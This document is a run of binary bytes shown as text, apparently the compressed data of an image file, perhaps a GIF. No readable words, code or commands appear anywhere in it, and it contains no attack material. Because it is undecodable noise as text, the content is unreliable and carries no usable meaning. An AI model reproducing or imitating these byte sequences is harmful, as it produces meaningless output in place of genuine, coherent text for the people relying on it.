%�x��L�t�iНDL�	QE��TO0� �����Ft���R������$��H�L�*]���D�� -͇"PJҬlN�#5Qs�eP�kM:����Q1lQu�ĨL�@S|x�j�QA��N��͟%Ӥ1S��DD 37�R�zS)-O`�SC�:9m�P��EeݜT��RJ�R�P��R1-���PH�^RS�Jf[OL�SM}Q��DO��'�(5VR�D���AU�IbU)�ȺQ:��� ѠU�,�;�տ<��<�^}�8��`�T%�_�>FU�dW�AСBU,�����V��7�C�|A��U֑Ts=V`S.�B�� �KR�;�%���1��������e���X��X���<BG�,�QՃLV��F lV{M�z�O},~�HA��S����v��X���0�5�X��\�u�����*�O<��T]Y�tȵ|����Ʉ4yR���2r?媼j��Xm���Z_tО�W�E�4�B����W�U��O�$�l�� �UwTА�4�Ʊ�وm��uRv��*��Ru������"�Y��U�%@G�Ѐ�[�%��Kų��R�Z��/-��^TZ�;۽j[%����%��Y��Z��Y����UۦbҲ�].��-<�[U�Y��>�mڹ�U۽0�}ZΝUg�Yɹo���Ѹ��Y��5ݕ=ܝMܦ\���E�űk�^�%.��߅��aY��7�E"����;��[<]ʅ��E>��_��E�Ͷ	FIU����^�U?��Zh������+R'Z�M��u	��"�ֺ�_�ߒ�0]U�A��[�8���=���+�lO�0Xj).���[s�L}����͛�|a��q�$&��� F��`�sQ�upR��C`�_S`�U]Ņ�g}�f>�AX\[Y�b��_��`m��cH�!&b%*��ͺ�״�-F ��v�NWa;�Nv�#+�^]����.�G�ި�	6��}E�Y�'*BH�^�Y���Ż���&��R�OVPP��&e�A&�9FQ�U��jBe&n�m�!��(�䵴?^��Y���f�5N ��0c�#c����P�]�#���<f_��8�ax��f�O���[؅˙F&�p��q�H��E�	O�*�AdXvg	�_��{�Y��K�gu�g#�f���m��\�Mg.1��Y�$fN�G�ޛ;�U,+�YF.�O�1�ۣf!��{��9��9iV\�����C��!�h���3��?��c��L�&O<U~�6mV�^�h<f��/��e��Q���<kkj��<Q"iO�#@J�~-N��b�0�8ri�^ԀK�����~cn�=�~C���[��\�F#�ru	{�kx�f1�k�A����<h�ld�l���=�^�.�~I
�����hN>[��r=�!:�H�Q�6��6.�@z����6��=E��h��҅B�Fj�hxnc�펞�������D��&�ICֹm�9ʂ��JU�!��~�ܺ1����e�'h�e��"oNe���fE�~����U�ng�!��F�&�W\����fGՠ�k���f�B��F��}�=���T�9[�<��9��!:�^Z�ή '�����%6 �[���J4���ZWf���}�yq��OI&��Ǣ�A7��j1�����pҒ
�,gh�$���^��M�v�e�n�sp�6pO�0��/G����"�3��&3�W��b��#�%�r�����lG���n��gx%J�	7|�RC?�ě�]��VʠP��E�#�^E�q��st�k&��N?�OV�Pw���R`���^kU���)�b�\J�v�u�������A�\����tP/�'�������F�+��#����0�-�[M�ٮޚUdDl�!4tmw�U��peG�u&_�f�
W�[�����r�,?�x�����Bg�Ʃ�j� ��G/�n��v	OHh�<xa�s��Bdy�Ws���̙�E�<�v���u-��)kh/U���U�n����O��c���HO�r��2�1�+qd>�����,��y��o�s�tR�YZ���W֗���I���Clt��Yn��~گ-���ӹ&�9����� ����w����f �x�us��N��{�ހ��5t�ּ���̩W�~����R��,<�R|���y��Qq�����ze�-����#��XM���I���/�?��oWw3��!��Gx��'�)��~E�6Q�D֏rM���>.��
 ��x%y�6��W�Ԛ��;���,h� B�1l�o�Æ�El��WŌ/$��ǎ?f<$�#/|�@�$�+QҬY3�̜:w��ٓ�-j�(̢"z :�ă6Q2��q ЏYjt���T�Qr�gA�c�Ԉ�I�/����S-C�=V���&Z�Au�%zv�^�r��䠳l��'S�l��_�v7s�\7�[ZfG?�qlA��~d�tƭ$�}U}� d�#���t���+�=׭g��wꅽxC�`�"O88�n��;�;"�ߟ'}�����׳o�~qy�AgݾԖ6�����;y���e��6SW¥�A��� Y��a|�5�r�4t}�a�m�aE� (�L�E�+n&"�9T��|0�u_w�e���ȧ�p����">��& A�HA:��rmU7#AU�W�1�?�$���{ag�/'j����1�Y�f�UfvJ��t�����yq�$P�C
D����BHz��V�e�1Թh$�Xn�gD_N��rq:�����@R����nR�<�i���	*Ԭ{�hj_<��&���W�B��_��5+��J�PGu�IM����N���	d�z�: ��u�#�E�-�{Y��BYW���٭y��#���&/SҨ}�����8��jF�:Zj��<���:$cgZ�4*Cl]����~0i����̰�4�,�R˅e{+Ǻ=��`Z	�X��ݚ�Uڪ�,�� �0�-��U�0ޛm�6�u�US�qӀ%t��"�'p���h̗�[vMO��t�7��[]�F2|?w���m�+�!�j�O�Q�1�5�a����Z���獷Hd��rGh�=3�m+��ބ�tI�~��E��:����A#��� e]���i쓊	't�����j��|z��k.���3�)͞��x_ ��W*��������ҡ9��r�%�y�t�M������W�{�������c}��6���Q�[�2%���
Q}Z���Ƭ�)W�C��&��+-�{!��m�U�8qk�$ى��ƾ�/|��\ ?�=L��Q����à�1Ѓ�#��濂`�z�b����k!�����hh^��@H���[/��W�N����bI����e�Q>b�fx4���ur� -��v&uH�R�8��d����4$�p�w�#�(F$ZL��+�$��K�ϋB��(G��1�ۤ'+E��1[(��U�:�F��5� �2��N:d�jdH��z�|��J�dI�ar/����L�7�'a�+����Qm���,]�*OX�w�+o���[��H0�	��L�e�l���������\�?'�hIP����L3�D��*�$f�3,��J��Ɓp*�;���8Ga����D��Ϝ�M��>_�ǆ��:�BzM,�)�=�c�,���V`T[h�8ھј� Z���H>jNTM�1��2�qe�Z�M��QQ�����)�J��
՛���3�	�s���i6� �&Āo��0��8���W�ZU�\Ԭ�4۰�:�ϑ��Q��,��_^ ��"�@�9H�h\�ܫ�j*-1.i��7L�0Ϫ��M��ؗ�L��P2�YM.ԡ}�iN%��U�뭛i v��Zp3�H�v��tS�ϻ����_�m�r���
�#��Al�Ǝ*�jV�iW�[5�z�le�h@H�\���Ѫb�ˣ��v�N%�O����ʼ�E�$�������3P��;�����/�z�YX�nI"=p��j�j�����AT������.�ik��3��4�eS��%$w�����إ:i�1Hf2�V����/��[��?f陽7���NWMh����2��|��m<t]�V��w��N�LӨ���E�YK"�_W�0�8��
�$�!j���g/�Q#�C	TI;�դ7	]x,�� �gяV�@]W�p�]�B%`u���� ��-`{�v�7��b�e.-����&+�ےc��$'�&NI-G(gI�����������#[�W�ܘ~i�ʻ�}m�X�yv����\���I�եm�����1��z��%q�g�WK�Z���r~a�Z�����~C.��$�����;"/�����&��#� )0W�)��f�)���h��4�8U?F'�Ȏ<2��G�8�!.�*��#sZ^��Sf6���*��)��T���3�#��.2]�'�u{e�J���$������s��kλ�eb`����Z.;c���;xy�{F���������h���7$ �����Û���ao�Γ;���~�^,A�{F[����<P�}U���Pw��ej�'�́��ϋϔփ]�/�/[�7��?<�Q���[���ߢ�I�������_�`��wϿ�nj�曧���e���|Ԍ�X�����i�J�\�%��)|��Z(����%ץ���_J���K�d�๒�i�rd�ߜ�����9�ɹ��1Z8]�t�he`�QH�}�vU�1�vQ�L��Ra	�{�� 1`>�`�Ѡ��~�?���������T�U_�`M[Bȍ� Ԥ�.	Z퍝B���A`��D�J ~Y�ua��r!葡���މA9�XA�������!Ee�Q��D=�r!�� *� F!�Q�V�4Pj
}��	�v�$�ʛ%�!&ڄ��r�c�Ƅ"�e���ځ�󥢦,P9�j`� ����"BM��)�F߃AZP�^�ޤEĖ�׈��"N��c r�ӼbŢ[v�=�����b�c6j�z�WF�z�V����M���Z�]�&ι*%�g�#<��<����b�H>&������0a�@��g��%��Z6
D��XE9~a�����Q�F&��e�G"�H��M@�����0֛�Y�
a�&f?B�]d��Xk��3�d$�d/V�PnZ0�{�!�Q��`�����<�>B�a#�@�yae]�D]u�)��&a�a&^�a.fNRbP"�Y�	ba]�$>�$V)���%H�X]�AW��L~ �����*��"d~f�a�IfO�cnbE\`|X�b�[>f\6D�y&Q���eU�Ein{��k�QS@r>'�Ѧ��� ަGFf]f�@�fס\o�%J��Ȕ�AZcq'uz�ȵ&u��Lg|&^{8'n�G�� �U-4#��-@Lsz�{V|n	{$�`��\��~"���L� ���:֧�~(�����(��(!ҧ�����(�����(�ƨ��(�֨��(�樎ڂ�(���)���)�&��.�)�6��>)�F��N)�V��^��`��n)�v��~)�����)�����)�����)�����)�Ʃ��)�֩�ީ0�(��)�����)���*���ڡ&��.*�6��>j�B��N*�V��^��)�n*�v��~*�����*�����*�����*�����*�ƪ��*�֪��j�મ�*�����*���+���+�&��.+�6릞�qF��N�Q��^k�b��n+�v��~+�����+�f���+�����+��+��k��k��+�����+����+m !� � ,  |P � ��Hp���*L�p�ÆJ�Hq�Ŋ/j��q�ǏA��7��I�(O~L��`˗.aʜُ�͛8s��ɳ�Ϛ4C�J��ѣH�*]ʴiM�+�>�:�jU�N�j�ʵ�ׯ`ÊK��ٳP�^E˶�۷p�ʝK��ݻx��]Hr�̀�2����È+^̸��ǐ#K�L���˘3k޼xf'6�M�t��s^ͺ��װc˞�y�$Ѧs��V ���N��q�@�^μ�¾70;N����س+f�ι�����N�����'SϾ��I��˟O��$�����7d �R�?h��&���6�`��t�_}Vxw�e�aY2�
!X����$�h"��`A�j��bl�|Ԏ��h�$�<�C#�@����X�c�B&	$��w�t�	��T�H�x/f�ef�i�c�`���9��e�h:8�Cf��f�k~$^c�t��`v��|J��EH�)h��Ht�x�P��&*������*�4j)�����&pt�i��}��&}��nl�s�<.�Ϊ��yЫ��َG"�J9��꫃吪�
kl��{,9�ݡ�Bp���VK��R+l�p��X����f�*.���c�J���Am4�+�����9����kl�� ���,�+Kp>�6�����d�P쿏�!��&��Bw���,2�$Ot�bgxr�+c��>��k�/f	����	,��7+�m�H'�t���@������CV_}P�Ij$ c��ʵ��,Y��8�����69Oa��N7�6�i�7ޡ�ݳ�-��+������rX�d��r�;�|��I��z:�s�'��硗�/c��0���5��.uc].�����N���nyA���;�;'w������#޷«C�z�
�X��m�c�;��7~�^��b���ꕣg{�������?}��}������S�r'�n��
��	��F��x�a�D�	N�X��ֳ�Э,{����Fɜ��$
S@�n PB!R�(�-�t#�cp��
��~
{�����V�BX�d����Љ�a�.3�HQ�3���,(<싞"��n��1�_E|V��ƈY�j���?���&����Ta��29�)W�"�6��P���W�}����ٟ��
:В��%�9?�i��� �G��UƂ��(�E��q�g|V#��`R}�$�&3����Гo��dVy���2���]�HĠ���b�&��æ�v��^Z�w�17QM�Y��le�^i����&�#)�I���Ԍ6�����qS��<8ù����2ɜ�� W?���u֌%�C�Df��������̀f�ob��,zN-����K]��-�N�0�|�F77S�qt�-H�$�c�&��[h�~&=�M���eb**�8^����)?s����I�&=�3��E6>L�����T��EK�CULL��T)B�qR�'U��&�j���9$^CL���u͋�K�GQs�5�m+�ѹ�Lv5�V#8�S61d%k>��Ϊn�(aa�Sּul��ci���R)�9�ka釥�öBH&�JTi�F��5ekR�5�Zm�6m�k��N�0��`�緗�f�-�Z��X"7�Q|�r�+��^P��5�Z:ش���;+uF����f^�Thcܗ��d߅�x�$�Bi�Uց����&���-o�VǷ��E�E���&���;�����/��+Mŉ�/b6�^e98�W���aՆX�'2��zb�E�����c24$Ǹ�5.����7�n�1�KDb����u��F�2#����{�'c�!�ʩ�̎�5�sY��Z�����j���a2����6�8�S���|G�x�"��s�����63ތ�6N���N59D�7`m�V ���YrLA`Ph�	ث}���uW��h �Y���m\�v:��Z̧�1J���2Ӓ5<�7wr�i��3�7�kcy�����<lH�9ӍA��l`�~�u�vM�m^v�����siq�Ҁ&2ieyl8[1�4�� 	/3ޭa�a�]e�7�d~�tb��oŬ-��ڇ��/�������c����*3��E2�z1cVڹ	�l���1��U�kuo������:p���˞�s��s�c��yd�+����<>:������fF:�vji=�j��*0����F���/�wK���b�?ʾt{��Ҙ���f~,RI�1����mr�׻���Ź���[�"��O�yg�\-k���ת9�W���{y�f^כ�w���y�3H�p&=��<Y�?+ۏ碲��z���ǯL�5}Dݞׁ;�,��������Z,Zo��
8*e�?(���B�>�9�}�g�ݷ~�e����Xo��~�'e�{ �~��Q�Gt��y��{�� ���B���}�W��,h�E��?m6o���ܳ�8Հ]����7���!84((J��w���u�ch��L��3w����~x��w_'w�#|�5B�U�X��,�0{����fz�T���ob�n�|��vp��C^���;�n�3�5X=j�xfPZ)��~��S�hǆ�Vw ��78r�E���,مi\}�҅b&0~ Au�][G�r%�����$��@>(8��R_�Q��񆂓]oVO{�^|7,�������h�&ǈ&�h}�lKF���!������vL���R[ؘ-���CQ��R[X=�w�·	��z�Q���a�`���׌���c!gOڈ8�Ps��Zt{�F��CCk�ȇ[ElK58�Wk�h���&S@)�qW�2)@����y,F�GFxahpMg,S�-�d��~��n�A:S��m���AN�t�.�.�"G�"�D�U�"I $:J���c~f�,-�pۂ�
'p��']�b�}~�����"G���rEk9�"Eo�LٔO�829L�XwWivM���q_2�EY�]{y��5{+wc�����H>JY�4D���=�	u)�wy��u��842�U�J�v��Cm�i,F@��r�1��'4�8sX54���&�I&�B�.����Y�w ��'d�2�)�����)0E�yO��5G��ixxm��
�*���8Lr3ґ�S�l�GB>�q�ؔ#Yk&p[I���)�b�i*��->7�!Z��B�)����{b����y1(��ɠ�"����J�Ny� J!:����(:$��j����0�,:�⢠�8J4���a����@jK<:�����Hje�96�)�>O�*M�5S���d��\*�қeR��3���;�ɡ��]����&b�9�I�������סjʦz�Tl��іr٧n	�Y���Gc�HT�j��p���{��i��zEGI���g�1��XlB�����Ǩ��t*EY�RJ����[Vf�A�
6{�Z,:Y��!�U«TªKhF:����я�CR^��*���X�ڄ���X�Q�z���d�3�<���ͪO��X�z��Z�ժS�J��8�$��Y<�:8���U�i8��e�rD��j�����փ�ch�J_�:q�*^����:��ZU�:ː�1��-3�χ����.��	��%K�ɰ{���*4�ӋCXp؝��7�u#k���\��'��1�Q(�sy��Q�����p HF��$�H-���HMaixp�����:%e�5�e|��xJ�8��;YY�6I�$X[ȱ�a�0k�w��R������	�'XP������س����6Dۆ�Ah���d�/�_ة��4���E,&�f��ٖP�K���o�[q��h�
d�Ѯ��q��Ȧ�|9�~����镇�k�;T+ן@���ȸֺG�m+���:�B�V4s��G��H+Ż����83;c�I��Øeȼ ����>���:���X�����k��!�8�{�8�u��3��뾍��͛�j� �ˇl�˿������U�������:;C����q�]��>漜�i궐a��B���P��L�ň�
�BC*��?�E0��fG-��/Gk��˾���W�º����1J�@��;� �K~����j_Y~�p�ыx˵�+4ÈHl�L�gJl�
��,Ő�J�)�/�Pm���:�(a31{33�[8C��0刼��h;�)���[�y��k�y|Ōq�9�C�Ōы�����z3ى�=�14��Șa�B"�A�'��k�K�l�{6��ɡ���zL3Ik���au���Z(4��Ē���ǔ̺˜	�ϲj����Z�#�L�3)c����>�̛쁱�Ƌf˳<��l�.�/��V'����̞zp�ܗ��a\ȭ������AˏϾ����j�=�,�w��,8��
=̦4Ж�1�J����V����&ϵL�m��[p��rV���<��ҜL�!�C�,\윻���m�8�ԕ��-<����}p8M�-0$|�:M�@�ƕ5��\�0��a�o�����!\h��EK)�� GB����Ŀ%��_����n��6��I=�F���Ժ,V��R��{�d��2\�y�A��z��+�׸��d]ͮ{͆�͌�vْ��
���,3t��?-4&-�(�ՙ-�a��&��%�hm���Qg-ܡ���m�ީ�>�s��Ֆ��D]�e}��M��{��}��M���l�=Η[�r���ڜ+���L�z�",��׈�KmۀW��z���޺|�]��m���68,���M�[}�'m��߇!��ك����Q|���<�H��&��H�>e��Iͭ���#n,^�~���y���}�X`7Գ�>��:|ތ�n⽽#��V��]ݴ}�1n�I���ݯT�K
Hګ���߉��}<��%�\���PP����K.�e��M����9�1��ȃ�r+4�{���>��T�հM�ύ�=��M�+L�O����|����Q��ߕ��$܎t��IkX��>~٨6�i��g���^�������Q�;݋����\ޛ1�E㹓��B�~�`^,�}�������7��(�Pޔ���EK.�K�����έ`��LC�^,g��F�ؖQI��Ď}�N�QE�=v��7^��^�{sG�̱*X@�ȍƍ9��Ύ��ҕG��=��>��懱�2��͹���F刾�~����ν@�����Е�D	�?"+� 
�NM���m���ȃ�/�cx���.��ٕqB�^�)߂/�q>����nހ�̱��%����?o�iV:�F�A��@G��-� e/>x�݊Q)h6�7�"l��=88O����a���`��E��>݃�c��IO��9F�G���2ށ.8�[��x�Œ]{��h:���(ݔQ;g� �ه_���+��o�X=�������
0������[Y/�%��!��?��_>�_��=��+�l}P����:P���;}�����������y��/@��jn���/�6��?�+����7o���$(D����C��Á&$#�D��&n41p��M�}L���6�T�\���K�1eΤY��M�9c�c�R�O�A������P�I��,�өJ 'vZZ��U��:I����I8B�m\h��Y�iծe��-��+�`�[����s��]���^������S�E��
	f̗�*��%O�\��e��
�c��3NvO;&=34�ѥU�;��%���aY]�&��ǘu�����oj���͘�S������9�='�҉P9�	u����w�����\��X�#O�w}��t�G�>��}����w�̼Jv�8*���Q������DP4,�@����2�pC;��?CqDK4�DSTqE��l:c�qF�+�Es�qG{��G����F"�4�ȶRrI&�t�I(�q�5y0D�J,�,�s���K0�SE���L4��t�M8�s�I�T�N<�\k�I��O@���a;�T�t�4�p���tRJ+��RL3�tSN;��S)?uTRK5�TTSUuUV[u�UXc�uVZk��V\s�uW^{��W`�vXb�5�Xd�UvYf�u�Yh��vZj���Zl��v[n���[p�w\r�5�\t�Uw]v�u�]x�w^z��^|��w_~���_�x`�6�`�Vx�J7X�a�#��; &9A �ܤ�;����<�b�[5�PV���9��6������y�3�8���<A�6��
��W ��;���O�X�\o&(ǔ�^�YIT�vk(F�¡�^���#���q�Z��Ru큂��k��.l�S]������k�Oj[�T���'�q���[���Z���6�+�o�{p�~��I��	S���q#�zu�[g�u�c�=c�`����A�v�6�&�o�H�AU����]�G�kG����ȇ�&C]*�7C���3�%�V�=P�F\;���~3�����2ݩ�[l��ݲ�^�U�ܼ��{�Y�J�"���N�ǣ]��'"���w)`\`t�
�)~j��J������o7�W�77���$'�_�*��O7l�}̇���<��Y�6�����+
�JxCC�jdKd"Ǻ��&F�c�q�ƤKH%gW�	�8�p?/�!�v���<0D��@��A��h� Tg�;�0;4R�ء B�Hd�8C��B��G�~'4��ȇ�	$;��%2�F����ǧ��Cu� �BC�Q�����$�ûI�>�)�Ȓ,2��*�����"�I�\�)�R%�rD�,%D��H
����A�d�ُ[����#��6yHެj�#C�$R�х�D%8/3K�0S��!D�M�TS2J������,"ퟟ��*��^�7,|J9�x�#]s�3"�dz�L���{�=��}F&h�[?�w�t�����-A�Qn(��!�}*Nb��O+��HX�7!u��j�S3=��LhN}�M!��'1ՐD7JQ�FƓ*E�2m(Hgv�r+��e��$;�����.��M��ƭ��*K����*Ϙ�$1�����B�J�IͮQ2�E��J�	W�04�������Jӽ��-}�+/{
V�N� M�d����N/�Me�n��к�����f�:���%�]�h`�������9+[F*\�!��d}�ܸ��>h����ש�٩B��ӭ�U},I-qK���&	n)u�oV����V%��OməY�%����v�^�<3�íLq�^��w�Y�_�Y��t��ů�b��N����R���7� ��⅓�o�y�n���O�^g�ߒa�l8��lXE�ѡ�W�ؔ[!"��vǘ���u�C]��#[�b���6�ϟ�^g!�JІ7��%m� ����s�D~0BY�`� �6�Qd8���6��|�rP/з�����Ѱ�l�͂�<5�Y��]'�k,���9�%��?������^�G��X�t�+)o��ͷ���q��-D՝�3ͻ����k`�:�V�b@��+�`$���g8���o&+���2�~��%�u��m�򦸊�/#����<�f���8��6�;2�eSm͆W%��0x�n�V�AM���6�cѽڍ�����]kj���
�}4o3���Kv�du�lN?<���8A<>�N������\焢�s���L\G{�m$
�T��H�{�}��qTos��Ï�C��X��)�ܖ�mK�cVk\�y�z��� �dLD̙���|CZD���%����G?�8�s�l�?�WRy�����:�&��K��|�;ϸ�����7��v���A�+���=P����9��M�/	�y���������M
�WW>g��ֆպ�c�~{%��/�}{�y�,5Ƀ�(W�k"v{'ϰ�{o���������j�[���.+����7�w�/y>\���;$��M���r��ߙ=�S�zSþ�Ӿ��A�>�
?���K-�q�Q3��;������4��0L����O[�ڲ2<A+S�f: +�4�1:1A@�ü0+<c:�2�� ��<غ�� ?�+��8"d��󎺋�Y=�C�|Ȯ�@��6滪��:�hB���@ܳA�	���������C���;���{�����:�S7����q�)��A��t�@|3ʳ�dC�(��x�AĖ�C�CK*�<<=,t:�?�B�S���DT�*,�E��)/��:I|����'�3��Od�P�1��-�8T<ô�LdE�@ ��ΡD�PA[l�B����iFݐ7(4)�C��z1-<�IX 
8�[F��'W�h,�|�m����=l�Q<���V�^��(d�)��k��۠Z��Ak>x�F�xƢk?����Gj��Z��1`!7T�8�-M�]L��FXƟ�ƾ�ѫ��+����<�&����!���kd��������*)s���B*�B�[���ҨT�ǁt�y\��y�#�JU\	�,:�K���B��4�{��+G��H��%�T���H/�ID4{���ˑ�+�����������Ce���
��L��3o[f�I&I4�����L X��7�\Kdl˃|˄�� B�M�L8̌G��A7̯�ل!�܌���Ɣ��DHr���Ku$��͜�̱L̳���J�tζ(�;��X�:T�[�#ϣ|=܉������N��K� �z���T-�\F������I`�Np�E��A�T;7���F�Yϳ���|O���WL.u��b��P�5{�� ����FM�落���U8K��c�Mi[��<��D�6��
��=��\4�D8���������{P�$Ŧ�M�S�4�XKƚ�B� ����Ѯ����E�A��׳�#����N��G�$-�MkR��=(S�Q��U��b..@���w�в
�,�����Ng�P5�����$��0R�uRw����JT��0%4�?mѴ��M��e�"JԹ����L"��<-RQ���`�R��D�!��!U�$P<�<�*=��4��lOӄ�0-T1�SVm�E=�!MS=�� 	n���P�UT���be�t]�d�=�Ĉ�!WS�VS�V{K��٠�T�je�|���)�Q�8��V�T�c�Ty�?a�Kb�Wu�Xv-U�N]�7�U�rV��ѼΊ�GބUm�Uc��P��E�K�φˇ�ʰC��A8�d�O��zYdmYA�]]7�\�R��@-��[���N^��� ��UFb�ب�6����Y+����X�)Z ����G��"<X[���ݾ�E�s�E�UȜmW%�R����ڰ���	Z�uU�ݚP��U�*�2���M���tYm��FdD�կ׻[�ڎ�Z��5\�^ӏ%ۙ㛑���xW�K@*e[�x\����[��Th�X*�ܬ�Y��;R����XR� �ܲ%\Fe�6����{�H���$3�]X���ܝ�(}���T��گ����<]�M]�YݸaT%"�+K�zZ��ݰ�]��St_�|�,}>�%9ZA��uO���� _�E���f�Q��TaMXkz[�5W�_y�]���ZޭJu\�����}
t��o���U��
��s��`�M׽�\�u���]���5�D9��~�v<�S��<>t�j̘�a�]d�ג�%��:UR#�]��v/�� m�!�	�}�S�D�(IO*�����U�B3��c1Q2�^>]	���u�Y1`���0ӳ]�~HdF��	�6J|�;�͏�D��^R�+�QVH�yX-`x��jc�xcl=_���3`G����M^S�aOnb-#�]���[[C���B�`���4��d��h������}���b�c	s��Z�HCFL\-.k��:� ��٠��URT�SK�A4fg�$�]����]+=�����.\������L&Ķ�9�y�G����db�g�Jf��z��+��B�P��Ѫ]e�#�؀%J�d'}9�M09���G�P���ӛ�8uKw6� n�R�i����U�GK�ma�`\Ѝ�Rʓ>�J�ㇸ^81ۗ.���.q��嫆���
ei��٠u�6y���3��h�M�t�`E��	���/Ԯ� ]͇��j����j��jנ`=6kv�[��U�^C��.jg�n��:;�ng{��!qj��ʨ�������(����j��!p~m�ތ���J	��d�`�ʊ[ ie�e�9^*�^��Q����1�:���:�l�П�����eݬ��!�����^WaV;s&^�F�n�0n����~�jtm��!��Iإ��R�q��C���^������%�����ħL�(�	�&�>N��hG�j��m�j��M�����������ޮ�d���I4����ؼ���l�]����Df.�.����7��ʈj�q���=�q������Hk��1�e�c��U������G�>d<[s&g��~q��mDvr���/�qn������!�_4�l5?�v�jܭ2V�2�m�z3�pp=�]D+��
?��y����p*5�ަ�� G���� ?�D����ru��F�X��Zrﶰ�'��Rt��r؞���DO���lLc��&u ���5b�c���c^�ɐF��E�*��Ʈd>O>El�i����nmg7,\���d���.s^\t��p�^Z�~�7Q��rǳ]7wRs��a������w�њ���fwls��a	�$|Nt'�Y�7mo\���gT������qW���t3gju��~0gdm���'���\�e���9��4�׋��s_��K���yx���r��m*r��LgN�d�u���z�)������A?	�~$�2U�&{��c��;�WH?�ͅ�I�j(K��2���W��c�6w�o�D+:�8�^T���˜���b��|�Q����gwQ�xl�x,o�œ�v�gp���ਛ�'��G�u��ۇy�����<��&��c�C����c�w�:G��1�V�ܧ��㚎���\���gbZ���a֬�_��W�l2f��|p� 
&<я�@��&R|��@ �b�~ ��Xq#Ɣ�$Nl��eH�Q"�H�� �g�*Y�̠B�-:S!��9�����aL�@�Z|y�LŤY
�Ȳ�K�T�~�:V(��jײm��-ܶ����Wva�V�:���'Ý)'�M8wb�9��*\,S/A�'&S�L�kׅg*W�4�1G�
���*�㺪�ZN<0$^�'Y���X�{/�qŰ��f��:���}�n�����tΗ�¿7zNy��p�SgZ{�T�_�'�n�xc��7ٝ���GG�/?�%1��D�u�u�e�B���PE�54{���g�1�a{"�F�݄Ay�R�96�m�g�y�X^p�WQ�)HQm��&���!"4c��Lr����6��aţ�8zEa����ϓtE)�DnY�ݗ����R*Q�GS��Q/�W�DF&���u_MsDM[F�Dg0WoDդ@� I�D6U�@;�hJ�TD���ɐ��ADg��z���G)�p^�e^�Nx��xq���9ѧ
Y��@�O��Zl�h��Q��(h*٤*��vY��2�E#9�F!+뷪��ܳZ�֬s}]Ykc�`4�V
��^����i,��);,N�r�.��>ג m4��~
i�D��)b��*����St��r�����«�ţ���P��>�'�r�7,��f�&�x��j«�\���Ԇ�F\o�'�,Ը"Ӭ���-^�R�l�̯iλ.��rB��<���EXeP���aύ��W��5QsS��%
��1m��UcD�X�/��Z�����S�qv�&3�hǩy�#�8��OK���Ūx>u�M���m�)��l�J�Xn�~m�C��jc������������<3��6�l�^n��=:���zm�%:��ț${s��8��&myVԆ#����C۸�[s^�|�i��xƔ�5�l�J�@0c����$d��g����(���L?�x�u�B�����~��	x�u9�V�3:�ӹ|�P����Ƣ�?��jFs� ;�=�I�jfЗ9�2>��IQBJj�+���}K�Q�Ō\������tm�ӝ9t�*twk`���n,e���1&fp�:C�!��� ,^ �ŷiq�E$�W<�U�u�
�n�/1fQb��W�zˍ�!���	�bEO/��'E���]��i�%#U(�ܱO�[d��L.2$��2��M��L�5)8�5/���?�2m�ҍ�[7s��|��{u�����'G�U;*�vN�Gig\�۠�xG�a��(�;g3L��!����X&�����9q
�|V�'��FN;aӀQz�0�Q�hT +�(RJ��e� +&W�qr	,���?Y��9TmU�7�4}���D<gQ@�����Z%�S���WT;��ӫbQ�-u)F���:�t�,�'N3�&5.T���t�ΰ�G�d��tD�Pз�b!�<��a�����r6{��MW2���w]]��ʿ�������y���mn�zޜ����ǢZ�%a��6�SX �
!R�*#9�I���g��EF�%X��0��-p+�բ@V�`e�X���$Lku�V�L�a�.s]��pY�&*͉W��VJ���l�y�j�.�lI�;��,�l���X�j�P��o\$+_����-	ܮ���RӹS9�Rne�ل�z�'��d�uI�mM��j��tk�]Ll��z��Ì\q++���C�Vps�c-�&�>ˀ'<�����	�P�jY���	��t��C�7��S1���϶إ�r/C]���o���������B���S;P����mۨ�<t�� ��"�Y2+UЍe�l��!.jz����63븉��%��+�7�U���s>�:W���T�u�BFJ�-q"��GP6p*����Lk}k��m�?�M���	c-�?��n�6�R���Q�*P�.�͜���9�$3K5mU=N��B娉����>�|�_���;��D�y��f�mm6h7�$�݆������KO#����qBd�PC ��V-��n��rȾ�v3~qv+*؋v��=f��/�1ʜ��!KA�����mC_*!z�����YՄr���'��B3��z[��ڦ��1yꘜc+Y��x�C.sϾ(���9�6�
U�#��zo�nE���j7���lz�À.�aΡ6\�Q�v�սuW�w"�>(ί�KXu9�^�/���t��A.x�>J��wϓ����|3�I�����;��Y��{��"[�'�bnN�̭�_��j׼w�R/I9!i�4a� �GiG�q*�{�ޭo �����7y�)	卟��;��3U��DZũ�%�q(K���EM}��j*�(5`�����%��q]��m��L�I_lEW$J��X��O�`�ŝ@�V��W���N����]M����K� `b����9 9�ix�l�Aڅ�G�D�i��U�ֽ��������aD��D����`
͠�	����X����*���E6_��L�]�� �iQ�L�h���E$��-��`�Y�	a��5�^;�I���R�U܆_��B
�@��l0a2� �
���V����) ��` �"F�r\������Q��%�
Ek�������*�֏��m�#:�K��!�1Da��������_=O�q��y�'>](��(�^b4\If EL 8j`Υ4
Yb��Pt�P��`靓9��*$��\�}c0�U�qǭ%�B~,���=Y`�Ev��[WE؞��c)>"F�Xҟq!���}�	v�}#���[C	Cn]�Z�)c���q$J\]Z}��O
y��>�U�d�� 2�������ލԢU�R��M��:�VJ��<h��h����x��%�D��d�,��y#A:d�c~�ULV�q�$�FW������VY�$Pr��UH�+��4^MW�N6�V�u&�}�g��&h�f0��h�fhrr���Y���`N�MBTXJ�<$F���[��xMB]	���L����$0�c�o��avV��U&eHJ�o��kOa�%���w@
���r
�f�&���yjDx.'RE�<��sf'q��*0�u⻽�m��1ƚ`8`2|�`h*g��ìg���z�\5 W[&��]˄��l���1����f�l@�ű-�Q����oeh��(�֨��(�樎���(���)���)�&��.�)�6��>)�F��N)�V��^)�f��n)�v��~)�����)�����)�����)�����)�Ʃ��)�֩��)�橞�)�����)���*���*�&��.*�6��>*�F��N*�V��^*�f��n*�v��~*�����*�����*�����*�����*�ƪ��*�֪��*�檮�*�����*���+���+�&��.+�6��>+�F��N+���<\+�f��n+�v��~+�����+��k��+��kŨ+��V�b���+�Z����}C@  !� � ,  |P � �	H����*\Ȱ�Ç#J�H��@�1j�ȱ�F� ?�Ir�ɒ(ONH��b˗a��)��M�8o�ܙ��ϟ@�
J��ѣH��[ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p�ʝK��ݻx�굛q�߿�L����z��Yl��ǐ#K�L���˘3k�̹��ϠC�M�r���^��R���.M���۸s���;�&��N�I��ȓ+_μ������N����T�=�ν����'G��N���� «_Ͼ�{���˟/;T3����ϟ�� ȗT�e�
(�$���6���F(�Jb
